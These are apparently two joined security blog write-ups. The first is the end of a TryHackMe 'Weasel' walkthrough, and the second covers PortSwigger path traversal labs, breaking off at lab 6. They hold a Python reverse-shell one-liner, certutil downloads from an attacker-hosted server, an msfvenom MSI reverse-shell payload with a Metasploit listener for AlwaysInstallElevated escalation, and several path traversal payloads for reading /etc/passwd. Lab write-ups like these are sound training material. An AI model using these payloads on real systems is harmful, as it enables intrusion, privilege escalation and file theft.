We can see there are many files and directories available in the share. We need to check all of them to get something interesting.

So after looking into every file and directory, I found something which will allow us to login through the Jupyter notebook. There is a file in misc directory named “jupyter-token.txt”. Let’s download it and read the contents of it.

4. Jupyter token

We can see that we have a token which might allow us to login. Let us go to the web application and login with the token we have. Yes!!! We are logged in and we have the dashboard of a Jupyter notebook.

5. Login


Initial Foothold on Weasel

Now, we need to find a way to get a foothold from here. Let us see how the Jupyter notebook works.

There is a “New” option which can create a new python3 notebook, so I clicked on it and tried to execute a simple python3 code. So we can confirm that it helps us to execute any malicious reverse shell code written in Python3. Let’s use the following code to get the reverse shell:

import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Your_IP>”,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)

7. reverse shell

And use netcat to start listening.

nc –nlvp 1337

8. got reverse shell

We can see that we have gained our foothold on a Linux machine. But wait…wasn’t it supposed to be a Windows machine? Ahh!!! We have to pivot our way to it.


Pivoting on Weasel

Let’s upgrade the shell and find our way out of it.

I moved to the home directory of dev-datasci user. There, I found a file with the name “dev-datasci-lowpriv_id_ed25519”. I read the contents of it and it looked like a private key for SSH.

9. Private Key

We know that we have SSH protocol running on the target windows machine, so it might help us to Pivot on our windows machine. Let’s try it out.


Let’s create a file on our machine with any name and paste the contents of the dev-datasci-lowpriv_id_ed25519 file on our new file. Also we will provide required permission to our private key file.

nano id_rsa

chmod 600 id_rsa

Now, we will use the ssh command to get access to the windows machine. But wait a second, for which user are we going to take the access? So, I tried ssh for dev-datasci and dev-datasci-lowpriv users and finally I got access using the second one.

ssh -i id_rsa dev-datasci-lowpriv@<Machine_IP>

10. Got ssh access

Sweet!!! We have successfully accessed our target windows machine. Let’s get the contents of user.txt and move forward to get System access.


Privilege Escalation on Weasel

Let us upload WinPeas on our target machine to get possible ways for privilege escalation. We will use Python3 HTTP server on our machine to host the file and certutil to download the file on our windows machine using following commands:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/winPEASany_ofs.exe winPEAS.exe

12. Winpeas

We will execute the winPEAS.exe file by simply typing

winPEAS.exe

It’s always helpful to put the output of WinPEAS in a file so that we can review it further using the following command:

winPEAS.exe > winpeas.txt

13.

Now let’s read out the output of winPEAS and try to look for possible ways to escalate the privilege.

In order to read the contents of the whole WinPEAS file in our terminal window, I used the Terminator tool as it has an option for infinite scroll-back which will help you a lot.


So after searching for juicy info in the output, I finally found two important and critical pieces of information which might help us to escalate privileges.

First one is a vulnerable functionality named “AlwaysInstallElevated” which allows any low privilege user to execute MSI (MicroSoft Installer) files with SYSTEM privileges.

14. Always Elevated

Secondly, we got the password for our current logged in user “dev-datasci-lowpriv

15. Password for the user

Also, we can simply confirm about AlwaysInstallElevated functionality by querying the windows registry as follows:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

We can see that this registry path exists on the system which confirms that this functionality exists.

16. Confirmed ALwaysInstallElevated

Now in order to exploit it, we need to create a malicious MSI file which is very simple with msfvenom. Let us use the following command to create it:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f msi > cyberiumx.msi

17. msfvenom

Also let’s create the metasploit listener for the same using following commands:

msfconsole

use exploit/multi/handler

set payload windows/x64/shell_reverse_tcp

set lhost <Your_IP>

set lport 4444

exploit

18. msfconsole

Now we will create Python3 HTTP server to host the malicious msi file and certutil to download the file on windows as follows:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/cyberiumx.msi cyberiumx.msi

19. DownloadedMSI

Let’s execute the malicious msi file in order to get reverse shell using following command:

msiexec /qn /i c:\Users\dev-datasci-lowpriv\cyberiumx.msi

We will find that it will not provide the reverse shell.

20. didnt worked

We need to run the same command using another windows utility called “runas” which allows you to run any specific command on the behalf of any user whose password you have. We know the password of dev-datasci-lowpriv user so we can simply execute the malicious msi file using runas command as follows and then provide the password for the user:

runas /user:dev-datasci-lowpriv “msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\cyberiumx.msi”

21. Runas command

Wooooh!!! We got the reverse shell within a few seconds. You can confirm that we are System user using whoami command and can read the contents of root.txt using following command:

type C:\Users\Administrator\Desktop\root.txt

22. Got System shell

Weasel was another amazing Windows machine by TryHackMe. Getting initial access was pretty simple and pivoting and privilege escalation was very informative.

I hope that you guys enjoyed and find this write-up interesting.
You can check out our other write-ups related to TryHackMe over here.

Happy Pentesting!!!

Team CyberiumX
PortSwigger- Path Traversal Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Path Traversal vulnerabilities on websites. This is also known as Directory Traversal vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab on Path Traversal. I am assuming that you guys have basic knowledge of it.

You can check out the Portswigger’s labs for Path Traversal vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- File path traversal, simple case

In this lab scenario, we will be looking at a simple case of Path Traversal without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET parameters and then try to add dot dot slash combinations (../) to access other files stored on the server.

Let’s access the lab. We will not require a Burp Suite here.

1.1 Website

There are many products available on the home page of the website. We will click on “View details” button of any product and find that there is a “productId” parameter on the URL but if you try to include the ../ combinations, you will find that it is not vulnerable to path traversal.

1.2 invalid productid

We will keep on looking for some other parameters. If we open the image in the new tab by right clicking on the image and selecting the “Open image in new tab” option, we will find that there is another parameter named “filename” which might be vulnerable to path traversal.

1.3 FIlename Parameter

Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

1.4 execured

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

1.5 Got passwd

This will help us to solve the lab.

1.6 SOlved


Lab 2- File path traversal, traversal sequences blocked with absolute path bypass

Many web applications will implement some common obstacles to prevent Path traversal vulnerability but these defenses can be circumvented. Here in this scenario, we will be exploring a bypass technique using the absolute path of the file that we want to read.

Access the lab. We will not require Burp Suite here.

2.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:


filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

2.2 No such file


Now we will simply remove the path traversal sequence and directly provide the absolute path of the file that we want to read as follows:

filename=/etc/passwd

And we can see that it worked as we have a small image in our browser.

2.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

2.4 passwd file

This will help us to solve the lab.

2.5 Solved


Lab 3- File path traversal, traversal sequences stripped non-recursively

In this scenario we will understand another obstacle which we might find in real-time websites. The web application can filter out dot dot slash (../) combinations in order to stop path traversal attack. Let us understand what we can do to easily bypass it.

Access the lab. We will not require a Burp Suite here.

3.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

3.2 no such file

Let us now add the nested path traversal sequences like ….// or ….\/ which will work as the inner sequence will be filtered out and rest will help you to read the contents of system files. So the payload will be:

filename=….//….//….//….//….//….//….//etc/passwd

And we can see that it worked as we have a small image in our browser.

3.3 It worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

3.4 Passwd file

This will help us to solve the lab.

3.5 solved


Lab 4- File path traversal, traversal sequences stripped with superfluous URL-decode

In this scenario, we will learn another concept to bypass the obstacles for path traversal vulnerability by simply encoding the ../ characters using URL encoding. Let us understand the concept.

Access the lab. We will not require a Burp Suite here.

4.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. So the payload will be:

filename=../../../../../etc/passwd

We will find that we got an error saying “No such file”.

4.2 no such file

Let us now URL encode the ../ combination and use it as follows in order to bypass it:

filename= %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f/etc/passwd

Here, %2e%2e%2f is the URL encoding of ../ sequence. After using this payload, we will find that again we are still getting the same error.

4.3 url encode didt worked

Let us now try to perform double URL encoding on our payload as follows:

filename=%252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f/etc/passwd

Here %252e%252e%252f is the double URL encoding of ../ sequence. We will find that it worked as we have a small image in our browser.

4.4 worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

4.5 passwd file

This will help us to solve the lab.

4.6 solved


Lab 5- File path traversal, validation of start of path

In this scenario, we will see that the application can also validate the start of file path which will allow us to read those files which will have the same start of path but there is a method through which we can exploit it. Let’s try it out.

Access the lab. We will not require Burp Suite here.

5.1 web page

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. You will find that this time there is a pre-defined path “/var/www/images”. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “Missing parameter filename”.

5.2 missing parameter

Let us add the start of path as “/var/www/images” and after that we can add the same ../ sequence to read the contents of /etc/passwd file as follows:

filename=/var/www/images/../../../etc/passwd


And we can see that it worked as we have a small image in our browser.

5.3 it worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

5.4 passwd file

This will help us to solve the lab.

5.5 solved 1



Lab 6- File path traversal, validation of file extension with null byte bypass

Sometimes, the application might check the extension of the file which you asked for and if that extension is not the expected one then we need to add the extension at the end of the file with null byte character (%00). Let’s find out how we can bypass this restriction.

Access the lab. We will not require Burp Suite here.

6.1 webpage

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Note the allowed extension of the image file.  Now we will replace the image name with our path traversal payload as follows:

